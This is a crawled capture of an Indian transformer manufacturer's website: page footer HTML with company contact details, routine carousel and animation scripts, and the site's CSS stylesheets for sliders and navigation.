                                        <h3><a href="https://www.stardeltatransformers.com/infrastructure">Infrastructure</a></h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-4">
                            <div class="service_block">
                                <div class="inner_box wow fadeInLeft animated" data-wow-delay="0ms" data-wow-duration="1000ms">
                                    <div class="content">
                                        <div class="image">
                                            <img src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/images/quality_1.png" alt="Quality - Stardelta Transformers">
                                            <div class="overlay-box">
                                                <div class="overlay-inner">
                                                    <div class="icon-box">
                                                        <div class="icon flaticon-funnel"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <h3><a href="https://www.stardeltatransformers.com/quality">Quality</a></h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-5">
                    <div class="col-md-12 wow fadeInUP animated" data-wow-delay="0ms" data-wow-duration="1000ms">
                        <div class="h4_heading">
                            <br>
                            <h4>Corporate Address </h4>
                        </div>
                        <p class="mb10">Star Delta Transformers Ltd. 92-A, Industrial Area,
                            <br> Govindpura, Bhopal - 462023
                        </p>
                        <div class="contact_info">
                            <p><i class="fa fa-phone"></i> &nbsp; <a href="tel:+917552586680"> +91-755-2586680 </a> / <a href="tel:+917552587343"> 2587343</a> </p>
                            <p><i class="fa fa fa-envelope"></i> &nbsp; <a href="mailto:star.delta@rediffmail.com "> star.delta@rediffmail.com </a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="copyright_footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-5 col-sm-12">
                    <div class="left_side">
                        <a href="https://www.stardeltatransformers.com/privacy">Privacy Policy</a> | <a href="https://www.stardeltatransformers.com/disclaimer">Legal Disclaimer</a> | <a href="https://www.stardeltatransformers.com/sitemap.xml"target="_blank" >Sitemap</a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-3 col-sm-12">
                    <div class="center_side">
                        © 2018. <a href="https://www.stardeltatransformers.com/">Star Delta Transformers Ltd</a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12">
                    <div class="right_side">
                        Powered by <a href="https://synques.in/" target="_blank" class="DAnimation">SynQues</a>
                    </div>
                </div>
            </div>
        </div>
    </section>
</footer>

<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/jquery.min.js"></script>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/bootstrap-4.1.min.js"></script>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/nav.js"></script>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/jquery.fancybox.min.js"></script>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/owlslide.js"></script>
<script>
$(document).ready(function() {
  var owl = $("#owl_achievements");
  owl.owlCarousel({
    autoPlay : true,
    responsive: true,
    items : 2, //10 items above 1000px browser width
    itemsDesktop : [1024,2], //5 items between 1024px and 901px
    itemsDesktopSmall : [900,1], // 3 items betweem 900px and 601px
    itemsTablet: [600,2], //2 items between 600 and 0;
    itemsMobile : [480,1],
    navigation : true,
    slideSpeed : 500,
    pagination : true,
    navigation : false,
  });
});
</script>
<script>
$(document).ready(function() {
  var owl = $("#owl_clients");
  owl.owlCarousel({
    autoPlay : true,
    responsive: true,
    items : 6, //10 items above 1000px browser width
    itemsDesktop : [1024,5], //5 items between 1024px and 901px
    itemsDesktopSmall : [900,4], // 3 items betweem 900px and 601px
    itemsTablet: [600,4], //2 items between 600 and 0;
    itemsMobile : [480,2],
    navigation : true,
    slideSpeed : 500,
    pagination : true,
    navigation : false,
  });
});
</script>
<script>
$(document).ready(function() {
  var owl = $("#owl_products");
  owl.owlCarousel({
    autoPlay : true,
    responsive: true,
    items : 3, //10 items above 1000px browser width
    itemsDesktop : [1024,3], //5 items between 1024px and 901px
    itemsDesktopSmall : [900,2], // 3 items betweem 900px and 601px
    itemsTablet: [600,2], //2 items between 600 and 0;
    itemsMobile : [480,1],
    navigation : true,
    slideSpeed : 500,
    pagination : true,
    navigation : false,
  });
});
</script>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/wow.min.js"></script>
<script type="text/javascript">
		$(document).ready(function() {
			// WOW animation initialize
			new WOW().init();
		});
</script>
<div id="gotop"></div>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/jquery.gotop.js"></script>
<script>
$('#gotop').gotop({
  customHtml: '<i class="fa fa-angle-up fa-2x"></i>',
  bottom: '3em',
  right: '1em'
});
</script>
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/SmoothScroll.js"  type="text/javascript"></script>

 <script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/jquery.flexslider-min.js"></script>
                <script>
                    if ($('.flexslider').length) { $('.flexslider').flexslider({  animation: "fade" }); }
                </script>
                <script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/typed.min.js"></script>
                <script>
                    //typed js
                    var typed = new Typed("#typed", {
                        stringsElement: '#typed-strings',
                        typeSpeed: 50,
                        backSpeed: 100,
                        backDelay: 6000,
                        startDelay: 1000,
                        loop: true
                    });
                </script>
                
                <script>
                    if ($('.flexslider_solar').length) { $('.flexslider_solar').flexslider({ slideshowSpeed: 10e3, animationSpeed: 700 }); }
                </script>
                
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/slideme.css
body_size: 3627
content:
 

/* --------------- Flex Slider --------------- */

.flex-direction-nav a {
    width: 54px;
    height: 100px;
}

.flex-direction-nav a:before {
    content: " ";
    display: block;
    background: url('../../images/arrow-left.png') no-repeat;
    width: 54px;
    height: 100px;
}

.flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../../images/arrow-right.png') no-repeat;
}

.flex-control-nav {
    bottom: 10px;
}

.flex-control-paging li a {
    background: #303030;
}

.flex-control-paging li a.flex-active {
    background: #bac6f6; border: 1px solid #fff;
}

section.home-slider {
    padding: 0;
}

.flexslider {
    border: none;
    border-radius: 0;
    margin: 0;
	     padding:0px;overflow: hidden;
}

 .flexslider li.has-overlay:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: " ";
    background: rgba(5, 2, 155, 0.29);
}

.flexslider li:nth-child(2).has-overlay:after {
    background: rgba(2, 1, 6, 0.65);
}
 




.slider-content {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 5;
    width: 100%;
}

.flexslider .slides > li {
    position: relative;
}

.slider-content h2 {
    font-size: 36px;
    color: #fff;
    font-weight: bold;
     font-family: 'Noto Serif', serif;
    margin: 0 0 30px;
}

.slider-content p {
    font-size: 20px;
    color: #fff;
    line-height: 1.4;
    font-weight: 100;
    margin: 0 0 40px;
}

.slider-content .primary-btn {
    border-radius: 3px;
    background: #FFDA44;
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4c443a;
    font-weight: bold;
    padding: 0 40px;
    line-height: 60px;
}

.slider-content .primary-btn i {
    padding-left: 10px;
}

.slider-content .primary-btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    .slider-content h2 {
        font-size: 44px;
        margin-bottom: 25px;
    }
    .slider-content p {
        font-size: 18px;
        margin-bottom: 36px;
    }
    .slider-content .primary-btn {
        font-size: 18px;
        line-height: 54px;
        border: none;
    }
    .flexslider .slides > li {
    
    }
    .flexslider .slides > li img {
        height: 100%;
        -webkit-object-fit: cover;
        -moz-object-fit: cover;
        -ms-object-fit: cover;
        object-fit: cover;
    }
}

@media all and (max-width: 767px) {
    .slider-content h2 {
        font-size: 40px;
        margin-bottom: 20px;
    }
    .slider-content p {
        font-size: 17px;
        margin-bottom: 30px;
        line-height: 1.6;
    }
    .slider-content .primary-btn {
        font-size: 16px;
        line-height: 48px;
        padding: 0 30px;
        border: none;
    }
    .flex-direction-nav {
        display: none;
    }
}

@media all and (max-width: 600px) {
    .slider-content h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .slider-content p {
        font-size: 16px;
        margin-bottom: 25px;
        line-height: 1.6;
    }
    .flexslider .slides > li {
     
    }
}

@media all and (max-width: 480px) {
    .slider-content h2 {
        font-size: 30px;
        margin-bottom: 12px;
    }
    .slider-content p {
        font-size: 14px;
    }
    .flexslider .slides > li {
    
    }
	.flexslider .slides > li img {
    height: 250px;
	}
	.slider-content {
    position: absolute;
    display: block;
    top: 80%;
	}
	
}

@media all and (max-width: 400px) {
    .slider-content h2 {
        font-size: 24px;
        margin-bottom: 12px;
    }
}



.smallhead {font-size: 20px;}


--- FILE ---
content_type: text/css
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/owlslide.css
body_size: 4248
content:
 
#owl-demo .item{
    background: #fff;
    padding: 30px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}


/* 
* 	Core Owl Carousel CSS File
*	v1.3.3
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}


/* PRODUCTS SLIDER = */
.owl-item .item {
  margin: 0 10px;
}
.slider-items {
  position: relative;
}
.slider-items .item {
  text-align: center;
}
.owl-buttons {
  opacity: 1;
}
.product-flexslider {
  margin:5px -10px;
}


.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center;
}
.owl-pagination {
  top: -26px;
  text-align: center;
  position: absolute;
  right: 15px;
  background: #fff;
  padding-left: 10px;
}
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 8px;
  height: 15px;
  margin: 5px 2px;
  filter: Alpha(Opacity=50);
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  opacity: 1;
}
.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  zoom: 1;
  margin: 5px;
  padding: 1px 0;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: #869791;
  filter: Alpha(Opacity=50);
  opacity: 1;
  display: none;
}
.slider-items .owl-buttons a {
  background: #fff;
  display: block;
  height: 38px;
  margin: 0px 0 0 -30px;
  position: absolute;
  top: 50%;
  width: 38px;
  z-index: 5;
  color: #888;
  border: 1px #eaeaea solid;
}
.slider-items .owl-buttons .owl-prev a:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  speak: none;
  -webkit-font-smoothing: antialiased;
  content: "\f104";
  text-transform: none;
  font-size: 26px;
  line-height: 35px;
  padding: 6px 6px 6px 6px;
}
.slider-items .owl-buttons .owl-next a {
  top: 50%;
  padding: 2px;
}
.slider-items .owl-buttons .owl-next a:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  speak: none;
  -webkit-font-smoothing: antialiased;
  content: "\f105";
  text-transform: none;
  font-size: 24px;
  padding: 6px 6px 6px 6px;
  line-height: 30px;
}
.slider-items .owl-buttons .owl-next {
  position: absolute;
  right: -32px;
  top: 30%;
}
.slider-items .owl-buttons .owl-prev {
  position: absolute;
  left: -13px;
  top: 30%;
}
.owl-carousel .col-lg-4, .owl-carousel .col-md-3, .owl-carousel .col-sm-4, .owl-carousel .col-xs-6-12{ width:100%}

.owl-carousel .product{padding:0px!important;}

.owl-carousel .product .product_info {top:32%!important;}

section.home-instagram.wow.fadeIn div.owl-pagination { right: 0; }

--- FILE ---
content_type: text/css
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/style.css
body_size: 54401
content:
@import url('https://fonts.googleapis.com/css?family=Sarabun');
body {overflow-x: hidden;font-family: 'Sarabun', sans-serif;}
a, a:focus, a:hover {
text-decoration:none;
-webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
 a:hover {color:#05029b}
	 p {margin-bottom:10px;    line-height: 22px;}
 
.btn_style{
	position:relative;
	font-size:16px;
	line-height:30px;
	color:#ffffff;
	padding: 10px 45px;
	text-transform: capitalize;
	font-weight: 400;
	border-radius: 50px;
	background-color: #1a2a66;
	-webkit-box-shadow: #bac6f6 0 0px 0px 0px inset;
	-moz-box-shadow: #bac6f6 0 0px 0px 0px inset;
	-ms-box-shadow: #bac6f6 0 0px 0px 0px inset;
	-o-box-shadow: #bac6f6 0 0px 0px 0px inset;
	box-shadow: #bac6f6 0 0px 0px 0px inset;    border: 0px;
}

.btn_style_long {
	position:relative;
	font-size:16px;
	line-height:30px;
	color:#ffffff;
	padding: 5px 25px;
	text-transform: capitalize;
	font-weight: 400;
	border-radius: 50px;
	background-color: #1a2a66;
	-webkit-box-shadow: #bac6f6 0 0px 0px 0px inset;
	-moz-box-shadow: #bac6f6 0 0px 0px 0px inset;
	-ms-box-shadow: #bac6f6 0 0px 0px 0px inset;
	-o-box-shadow: #bac6f6 0 0px 0px 0px inset;
	box-shadow: #bac6f6 0 0px 0px 0px inset;    border: 0px;
}



.btn_style:hover{
	color: #ffffff;
	-webkit-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	-moz-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	-ms-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	-o-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
}
.btn_style_long:hover{
	color: #ffffff;
	-webkit-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	-moz-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	-ms-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	-o-box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
	box-shadow: rgba(34, 34, 34, 1) 0 0px 0px 40px inset;
}
 
 
.links_control  {float:right;} 
 
.bg_shade {background:#1a2a66;margin-top:5px;}
#typed, 
.typed-cursor{
    font-size: 14px;
    color: #fff;
    letter-spacing: 1px;
    
}
.caption_titile {font-size:30px;color:#fff;}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  background: #fff;
 
  transition: box-shadow, border, background 0.5s ease-in-out;
 
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  text-transform: uppercase;
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  padding: 0;
  margin: 0 30px 0 0;
  float: left;
  text-decoration: none;
      color: #05029b;
    font-weight: 600;
    font-size: 18px;    text-transform: uppercase;
}
.sina-nav .sina-brand > img {
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #222;
  font-size: 30px;
  line-height: 36px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}

.sina-nav .sina-menu > li > a {
  padding: 15px 20px;
  color: #fff;
  font-size: 14px;
   
  line-height: 20px;    letter-spacing: 0.3px;
}
.sina-nav .sina-menu > li:first-child a {padding-left:0px;}


.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #ff5e14;
  background-color: transparent;
}
.sina-nav .sina-menu > li.sina-nav-cta-btn {
  padding: 11px 15px;
  margin-left: 20px;
}
.sina-nav .sina-menu > li.sina-nav-cta-btn a {
  padding: 8px 15px;
  border: 1px solid #1085e4;
  border-radius: 4px;
  text-align: center;
  color: #fff;
  background: #1085e4;
}
.sina-nav .sina-menu > li.sina-nav-cta-btn a:hover, .sina-nav .sina-menu > li.sina-nav-cta-btn a:focus {
  border-color: #1085e4;
  color: #1085e4;
  background: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222; font-size: 14px;
    text-transform: capitalize;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav.navbar-reverse .extension-nav > ul > li.dropdown .dropdown-menu {
  left: 0;
  margin-left: 0;
}
.sina-nav.navbar-reverse.sina-nav-cta-btn {
  margin-right: 20px;
  margin-left: 0;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
 
    position: relative; 
	margin-top: 15px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
    display: block;
    padding: 6px 10px;
    position: relative;
    font-size: 13px;
    color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0;
  box-shadow: 0 0 0;
  margin-left: 40px;
  width: 232px;
  left: -232px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 12px 15px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
  font-size: 12px;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  padding: 8px 12px;
  display: inline-block;
  border-radius: 4px;
  border: 1px solid #1085e4;
  font-size: 14px;
  color: #1085e4;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 20px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background: linear-gradient(rgb(255, 255, 255), rgb(186, 198, 246));    border-left: 4px solid #1a2a66;
}
.sina-nav .widget-bar.on {
  right: 0;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 20px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
width: 100%;
    position: relative;
  font-size: 20px;
  color: #1a2a66;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 1025px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 30px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 20px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle {
    padding-right: 20px;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f107";
    position: absolute;
 
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0 0 0;
    border-radius: 0;
    width: 200px;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child > .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: 700;
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right {
    float: right;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right > .dropdown > .dropdown-toggle {
    padding-left: 20px;
    padding-right: 15px;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
    right: inherit;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.sina-menu-dropdown-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav .sina-menu.sina-menu-right, .sina-nav .sina-menu.sina-menu-list-right > li {
    float: right;
  }
  .sina-nav .sina-menu.sina-menu-left {
    float: left;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
    box-shadow: 0 1px 4px #eee;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.navbar-transparent .sina-menu > li.sina-nav-cta-btn a {
    border-color: #1085e4;
    color: #fff;
    background: #1085e4;
  }
